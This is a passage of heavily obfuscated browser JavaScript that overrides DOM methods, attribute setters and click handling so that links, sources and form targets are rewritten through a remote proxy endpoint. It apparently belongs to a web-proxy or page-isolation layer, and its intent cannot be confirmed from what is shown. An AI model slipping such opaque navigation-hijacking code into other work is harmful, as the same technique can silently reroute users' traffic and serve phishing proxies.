vP;}},null),aT(vR,KP(0xb41),KP(0xe90),{'get':function(vL,vV){const iB=KP,vm=vL[vV];if(!vm)return vm;if(iB(0x3df)===vV)return function(){const iF=iB,vP=[];for(var vC=arguments[iF(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];return H0[iF(0xdcd)](H2=>{const id=iF;vP[id(0x83e)]((0x0,bH['md'])(H2));}),vm[iF(0xa6f)](vL,[...vP]);};if(iB(0x81c)===vV)return function(vP){const iW=iB;return vm[iW(0xa6f)](vL,[(0x0,bH['md'])(vP)]);};if(iB(0xfa7)===vV)return function(){const ie=iB;for(var vP=arguments[ie(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=vC[ie(0x38c)](H2=>(0x0,bH['md'])(H2));return vm[ie(0xa6f)](vL,[...H1]);};if(iB(0x32a)===vV)return function(vP,vC){const iu=iB;return vm[iu(0xa6f)](vL,[(0x0,bH['md'])(vP),vC]);};if(iB(0x993)===vV)return function(vP,vC){const iw=iB;return vm[iw(0xa6f)](vL,[(0x0,bH['md'])(vP),(0x0,bH['md'])(vC)]);};if(iB(0xb86)===vV)return vm[iB(0xd10)]('\x20')[iB(0x38c)](vP=>vP[iB(0x981)]())[iB(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iB(0x558)]('\x20');if(vV===vR[iB(0xcac)][iB(0xf85)])return function(){const iR=iB,vP=vm[iR(0xe04)](vL);return new vR[(iR(0xc4f))](vP,{'get':function(vC,H0){const iJ=iR,H1=vC[H0];return H1?iJ(0x8bd)===H0?function(){const iS=iJ,H2=H1[iS(0xe04)](vC);return H2?new vR[(iS(0xc4f))](H2,{'get':function(H3,H4){const iA=iS,H5=H3[H4];return H5?iA(0xb86)===H4?(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5:iA(0xabd)==typeof H5?H5[iA(0x411)](H3):H5:H5;}}):H2;}:iJ(0xabd)==typeof H1?H1[iJ(0x411)](vC):H1:H1;}});};if(iB(0x648)==typeof vV){const vP=parseInt(vV);if(!isNaN(vP))return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;}return iB(0xabd)==typeof vm?vm[iB(0x411)](vL):vm;},'set':function(vL,vV,vm){const iT=KP;return iT(0xb86)===vV&&(vm=vm[iT(0xd10)]('\x20')[iT(0x38c)](vP=>vP[iT(0x981)]())[iT(0x38c)](vP=>(0x0,bH['_'])(vP)?vP:(0x0,bH['md'])(vP))[iT(0x558)]('\x20')),vL[vV]=vm,!0x0;}},function(vL){const ij=KP;return vL=vL[ij(0xd10)]('\x20')[ij(0x38c)](vV=>vV[ij(0x981)]())[ij(0x38c)](vV=>(0x0,bH['md'])(vV))[ij(0x558)]('\x20'),b9['A'][ij(0xfc8)](vR)[ij(0x4bc)][ij(0xe04)](this,ij(0x92f),vL),vL;},()=>!0x0),aA(vR,KP(0xb41),KP(0xfc2),{'get':function(){const iZ=KP;for(var vL=arguments[iZ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][iZ(0xfc8)](vR)[iZ(0xcfe)][iZ(0xfc8)][iZ(0xe04)](this,...vV)[iZ(0xd10)]('\x20')[iZ(0x38c)](vP=>vP[iZ(0x981)]())[iZ(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iZ(0x558)]('\x20');},'set':function(vL){const io=KP,vV=vL[io(0xd10)]('\x20')[io(0x38c)](H0=>H0[io(0x981)]())[io(0x38c)](H0=>(0x0,bH['md'])(H0))[io(0x558)]('\x20');for(var vm=arguments[io(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][io(0xfc8)](vR)[io(0xcfe)][io(0xac3)][io(0xe04)](this,vV,...vP);}}),aS(vR,KP(0xb41),KP(0x9a7),function(vL){const iq=KP;return b9['A'][iq(0xfc8)](vR)[iq(0x85e)][iq(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));}),aS(vR,KP(0xb41),KP(0xb81),function(vL){const iY=KP;if(vL[iY(0x7e2)](iY(0x5b0))){const vm=vL[iY(0x620)](0x5)[iY(0xec2)]();(0x0,bH['_'])(vm)||(vL=iY(0x5b0)+(0x0,bH['md'])(vm));}let vV='';return vV=iY(0xcba)===vL||iY(0x296)===vL||iY(0xc43)===vL?b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,(0x0,bH['md'])(vL)):b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,vL),vV?('id'===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x92f)===vL?vV=vV[iY(0xd10)]('\x20')[iY(0x38c)](vP=>vP[iY(0x981)]())[iY(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iY(0x558)]('\x20'):iY(0xc8b)===vL||iY(0x1e6)===vL?iY(0x648)==typeof vV&&vV[iY(0x7e2)](iY(0xaf8))&&(vV=vV[iY(0x620)](0x3)):((()=>!!(iY(0xb7d)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0xaf6)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x82f)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||'a'===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||iY(0x88e)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xba3)===vL&&(0x0,b0['EW'])(vV)))())?vV=(0x0,b0['sH'])(vV)[iY(0xc2a)]:iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL?vV=aU(vV):iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x3cd)===vL&&(0x0,bH['_'])(vV)||this[iY(0xf81)][iY(0xec2)]()[iY(0x7e2)](iY(0x96f))&&iY(0x782)===vL&&(0x0,bH['_'])(vV)||iY(0x852)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x914)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['xE'])(vV):iY(0x480)===vL&&(vV=ak(vV)),iY(0xcd3)===vL&&(vV=(0x0,ac['H'])(vV)),vV):vV;}),aS(vR,KP(0xb41),KP(0xf3d),function(vL){const iy=KP;return b9['A'][iy(0xfc8)](vR)[iy(0x892)][iy(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xb41),KP(0x36b),function(vL){const iL=KP;if(vL[iL(0x7e2)](iL(0x5b0))){const vV=vL[iL(0x620)](0x5)[iL(0xec2)]();(0x0,bH['_'])(vV)||(vL=iL(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][iL(0xfc8)](vR)[iL(0x9db)][iL(0xe04)](this,vL);}),aA(vR,KP(0xb41),'id',{'get':function(){const iV=KP;for(var vL=arguments[iV(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iV(0xfc8)](vR)[iV(0x127)][iV(0xfc8)][iV(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const im=KP;im(0x648)!=typeof vL&&(vL=vR[im(0xfba)](vL)),ar(vR,vL);for(var vV=arguments[im(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][im(0xfc8)](vR)[im(0x127)][im(0xac3)][im(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0xb41),KP(0x7d9),{'get':function(){const iP=KP;for(var vL=arguments[iP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iP(0xfc8)](vR)[iP(0x5f3)][iP(0xfc8)][iP(0xe04)](this,...vV);return iP(0xcd3)===this[iP(0xf81)][iP(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const iC=KP;for(var vV=arguments[iC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(iC(0xcd3)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm);if(iC(0xaf6)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm);const vC=vL[iC(0x8d2)]();return this instanceof vR[iC(0x637)]&&vC[iC(0x958)](iC(0x687))?b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm):b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vm);}}),aA(vR,KP(0xb41),KP(0x319),{'get':function(){const I0=KP;for(var vL=arguments[I0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][I0(0xfc8)](vR)[I0(0x5ca)][I0(0xfc8)][I0(0xe04)](this,...vV);return I0(0xcd3)===this[I0(0xf81)][I0(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const I1=KP,vV=vL[I1(0x8d2)]();for(var vm=arguments[I1(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return this instanceof vR[I1(0x637)]&&vV[I1(0x958)](I1(0x687))?b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,vL,...vP):b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vP);}}),aS(vR,KP(0xb41),KP(0x15e),function(vL,vV){const I2=KP;return b9['A'][I2(0xfc8)](vR)[I2(0x580)][I2(0xe04)](this,vL,this instanceof vR[I2(0xf96)]&&I2(0xcd3)!==this[I2(0xf81)][I2(0xec2)]()?aK({'_window':vR,'protectUrlContext':vw,'html':vV}):(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vV}));}),aS(vR,KP(0xb41),KP(0x224),function(vL){const I3=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I3(0xfc8)](vR)[I3(0x688)][I3(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x70f),function(vL){const I4=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I4(0xfc8)](vR)[I4(0x2f3)][I4(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x886),function(vL){const I5=KP;if(vL[I5(0x7e2)](I5(0x5b0))){const vV=vL[I5(0x620)](0x5)[I5(0xec2)]();(0x0,bH['_'])(vV)||(vL=I5(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][I5(0xfc8)](vR)[I5(0x69d)][I5(0xe04)](this,vL);}),aS(vR,KP(0xb41),KP(0x9ea),function(vL){const I6=KP;return!!vL&&b9['A'][I6(0xfc8)](vR)[I6(0x42e)][I6(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));});const vJ=[KP(0x75d),KP(0x156),KP(0xbe6),KP(0xfc5),KP(0x89e),KP(0x6e6),KP(0x8b5)],vS=['id',KP(0x92f),KP(0x1e6),KP(0xc8b),KP(0x30c),KP(0x98c),KP(0xf17),KP(0xdd6),KP(0x199),'as',KP(0x452),KP(0xf3c),KP(0xb70),KP(0x852),KP(0x914),KP(0xcba),KP(0x296),KP(0xc43),KP(0xcd3),...vJ];aS(vR,KP(0xb41),KP(0x9f1),function(vL,vV){const I7=KP;vL=vL[I7(0xec2)]();let vm=String(vV);const vP=this[I7(0xf81)][I7(0xec2)]();if('id'!==vL||(0x0,bH['_'])(vm)){if(I7(0x92f)===vL)vm=vm[I7(0xd10)]('\x20')[I7(0x38c)](H0=>H0[I7(0x981)]())[I7(0x38c)](H0=>(0x0,bH['md'])(H0))[I7(0x558)]('\x20');else{if(I7(0xc8b)===vL||I7(0x1e6)===vL)vm=I7(0xaf8)+vm;else{if(I7(0xb7d)===vP)I7(0x30c)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):I7(0x98c)===vL&&(vm=I7(0xa3a)[I7(0x754)](aE,I7(0x5e5))[I7(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][I7(0x88d)]+I7(0x24a),'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}),I7(0x8ea))[I7(0x754)]((0x0,ah['x'])()['id'],I7(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vm}));else{if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0x30c)!==vL){if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0xf17)!==vL){if(I7(0xaf6)===vP&&I7(0x30c)===vL)vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});else{if(I7(0x82f)===vP){var vC;const H0=I7(0x199)===vL?vm:null===(vC=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x199)))||void 0x0===vC?void 0x0:vC[I7(0xec2)](),H1=I7(0xdd6)===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0xdd6)),H2='as'===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,'as'),H3=I7(0xb75)===H0||I7(0x490)===H0&&I7(0xcd3)===H2?b0['MN'][I7(0x595)]:I7(0x490)===H0&&I7(0xaf6)===H2?b0['MN'][I7(0xa17)]:b0['MN'][I7(0xc57)];I7(0xdd6)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):H1&&b9['A'][I7(0xfc8)](vR)[I7(0x456)][I7(0xac3)][I7(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}));}else{if('a'!==vP||I7(0xdd6)!==vL||(0x0,b0['EW'])(vm)){if('a'===vP&&I7(0xb70)===vL&&I7(0x648)==typeof vm)vL=I7(0x5b0)+(0x0,bH['md'])(I7(0xb70));else{if(I7(0x88e)!==vP||I7(0x30c)!==vL&&I7(0xf3c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)!==vP||I7(0x30c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)===vP&&I7(0xf17)===vL)vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});else{if(I7(0x494)!==vP||I7(0xba3)!==vL||(0x0,b0['EW'])(vm))I7(0x494)!==vP||I7(0x3cd)!==vL||(0x0,bH['_'])(vm)||[I7(0x53b),I7(0xa83),I7(0xdb3),I7(0x4b5)][I7(0x958)](vm)||(vm=(0x0,bH['md'])(vm));else{const H4=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x3cd));vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':I7(0x53b)===H4?b0['MN'][I7(0x492)]:b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x492)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}}else ar(vR,vm),vm=(0x0,bH['md'])(vm);if(vJ[I7(0x958)](vL)&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm})),I7(0x452)===vL&&(vm=af(vw,vm,b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]))),I7(0x914)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['zp'])(vm)),I7(0x852)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['md'])(vm)),I7(0xcba)!==vL&&I7(0x296)!==vL||(vL=(0x0,bH['md'])(vL)),I7(0xc43)===vL&&(vL=(0x0,bH['md'])(vL)),vL[I7(0x7e2)](I7(0x5b0))){const H5=vL[I7(0x620)](0x5)[I7(0xec2)]();(0x0,bH['_'])(H5)||(vL=I7(0x5b0)+(0x0,bH['md'])(H5));}return I7(0xcd3)===vL&&(vm=(0x0,ac['e'])(vm)),b9['A'][I7(0xfc8)](vR)[I7(0x4bc)][I7(0xe04)](this,vL,vm);},function(vL,vV){const I8=KP,vm=vL[I8(0xec2)]();return!!vS[I8(0x958)](vm)||!!vm[I8(0x7e2)](I8(0x5b0));});const vA=[KP(0x3d0),KP(0xdd6)];aS(vR,KP(0xb41),KP(0x406),function(vL,vV,vm){const I9=KP;return I9(0x3d0)===vV&&vm[I9(0x7e2)]('#')?vm='#'+(0x0,bH['md'])(vm[I9(0x620)](0x1)):I9(0x3d0)!==vV&&I9(0xdd6)!==vV||(0x0,b0['EW'])(vm)||(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I9(0xc57)],'baseUrl':b9['A'][I9(0xfc8)](vR)[I9(0xa31)][I9(0xfc8)][I9(0xa6f)](vR[I9(0x5f8)]),'endpoint':b1['A'][I9(0x88d)]})),b9['A'][I9(0xfc8)](vR)[I9(0x7c5)][I9(0xe04)](this,vL,vV,vm);},function(vL,vV,vm){const Ib=KP;return!!vA[Ib(0x11e)](vP=>vV[Ib(0x7e2)](vP));}),aS(vR,KP(0xb41),KP(0x720),function(vL){const Ia=KP;return b9['A'][Ia(0xfc8)](vR)[Ia(0xa09)][Ia(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}));}),aA(vR,KP(0xecd),KP(0x11c),{'get':function(){const Iv=KP;for(var vL=arguments[Iv(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iv(0xfc8)](vR)[Iv(0x53a)][Iv(0xfc8)][Iv(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Iv(0xc2a)]:vP;}},()=>!0x0),aA(vR,KP(0xecd),KP(0x200),{'get':function(){const IH=KP;for(var vL=arguments[IH(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][IH(0xfc8)](vR)[IH(0x1a9)][IH(0xfc8)][IH(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[IH(0xc2a)]:vP;}}),aS(vR,KP(0x2fd),KP(0x120),function(){const IO=KP;this[IO(0xd0c)]=!0x0;for(var vL=arguments[IO(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IO(0xfc8)](vR)[IO(0x9ce)][IO(0xe04)](this,...vV);}),aS(vR,KP(0x2fd),KP(0xe3e),function(){const IG=KP;this[IG(0x62b)]=!0x0;for(var vL=arguments[IG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IG(0xfc8)](vR)[IG(0xac8)][IG(0xe04)](this,...vV);}),aS(vR,KP(0xb6f),KP(0x150),function(vL,vV,vm){const Is=KP;var vP,vC;null!==(vP=this[Is(0xe84)])&&void 0x0!==vP||(this[Is(0xe84)]=[]);const H0=null!==(vC=this[Is(0xe84)][Is(0x394)](aF(vL,vV,vm)))&&void 0x0!==vC?vC:((()=>{const Ir=Is,H1={'eventName':vL,'callback':vV,'options':vm,'triggerCount':0x0,'func':function(H2){const Ix=a2a;this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](Hb=>{const IX=Ix;var Ha;return!(IX(0x2a3)!=typeof Hb[IX(0x6c7)]&&null!==(Ha=Hb[IX(0x6c7)])&&void 0x0!==Ha&&null!==(Ha=Ha[IX(0xc51)])&&void 0x0!==Ha&&Ha[IX(0x615)]);});try{for(var H3=arguments[Ix(0x218)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];H1[Ix(0x660)][Ix(0x190)]?H1[Ix(0x660)][Ix(0x190)][Ix(0xe04)](H1[Ix(0x660)],H2,...H4):H1[Ix(0x660)][Ix(0xe04)](this,H2,...H4);}catch(Hb){console[Ix(0x8ff)](Hb);}const H6=++H1[Ix(0x94e)];let H7=!0x1;if((H2[Ix(0x62b)]||H2[Ix(0xd0c)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6)||this instanceof vR[Ix(0xecd)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6))&&(H7=!0x0),H7&&!H2[Ix(0xa78)]){let Ha=H2[Ix(0x3cd)];for(;Ha instanceof vR[Ix(0xf96)]&&'a'!==(null===(H8=Ha)||void 0x0===H8||null===(H8=H8[Ix(0xf81)])||void 0x0===H8?void 0x0:H8[Ix(0xec2)]());){var H8;Ha=Ha[Ix(0x7fd)];}if(Ha){var H9;const Hv=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x5b0)+(0x0,bH['md'])(Ix(0xb70)));if(Hv)try{vR[Ix(0x734)](Hv);}catch(Hs){}let HH=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0xdd6));if(Ix(0x648)!=typeof HH||HH[Ix(0x7e2)](Ix(0xca8)))return;const HO=null===(H9=ao(vR))||void 0x0===H9?void 0x0:H9[Ix(0x700)];if((0x0,b0['EW'])(HH)){const Hx=(0x0,b0['sH'])(HH)[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hx,'kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HG=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x480));if(HG=af(vw,HG,b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)])),H2[Ix(0x88a)](),HH){if('#'===HH){const Hr=(0x0,b0['sH'])(window[Ix(0x5d0)][Ix(0xdd6)])[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hr+'#','kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HX=vR;for(;bZ(HX,Ix(0xe47),Ix(0x407),{'url':HH,'windowFeatures':HG?Ix(0x309)[Ix(0x754)](HG):void 0x0,'name':vR[Ix(0x4c7)]}),HX!==vR[Ix(0xc33)];)HX=HX[Ix(0x844)][Ix(0xd5d)];}}}Ix(0x2a3)!=typeof vm&&null!=vm&&vm[Ix(0xf92)]&&(this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](HE=>HE!==H1));}};return this[Ir(0xe84)][Ir(0x83e)](H1),H1;})());return b9['A'][Is(0xfc8)](vR)[Is(0x6cb)][Is(0xe04)](this,vL,H0[Is(0x4c5)],vm);},function(vL,vV){const IE=KP;return IE(0x407)===vL;}),aS(vR,KP(0xb6f),KP(0xbb6),function(vL,vV,vm){const Ih=KP;var vP;const vC=null!==(vP=this[Ih(0xe84)])&&void 0x0!==vP?vP:[],H0=vC[Ih(0x1db)](aF(vL,vV,vm));if(-0x1!==H0){const [H1]=vC[Ih(0x35d)](H0,0x1);return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,H1[Ih(0x4c5)],vm);}return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,vV,vm);},vL=>KP(0x407)===vL),aA(vR,KP(0x45f),KP(0x480),{'get':function(){const If=KP;for(var vL=arguments[If(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][If(0xfc8)](vR)[If(0x81d)][If(0xfc8)][If(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const It=KP;if(!vL)return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,vL);for(var vV=arguments[It(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,af(vw,vL,b9['A'][It(0xfc8)](vR)[It(0xa31)][It(0xfc8)][It(0xa6f)](vR[It(0x5f8)])),...vm);}}),aA(vR,KP(0x45f),KP(0xdd6),{'get':function(){const Ik=KP;for(var vL=arguments[Ik(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ik(0xfc8)](vR)[Ik(0x1ff)][Ik(0xfc8)][Ik(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ik(0xc2a)]),vP;},'set':function(vL){const Ic=KP;try{vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][Ic(0x492)],'baseUrl':b9['A'][Ic(0xfc8)](vR)[Ic(0xa31)][Ic(0xfc8)][Ic(0xa6f)](vR[Ic(0x5f8)]),'endpoint':b1['A'][Ic(0x88d)]});}catch(vC){b4['A'][Ic(0x9d7)](Ic(0xae7),vL);}for(var vV=arguments[Ic(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ic(0xfc8)](vR)[Ic(0x1ff)][Ic(0xac3)][Ic(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x587),{'get':function(){const Il=KP;let 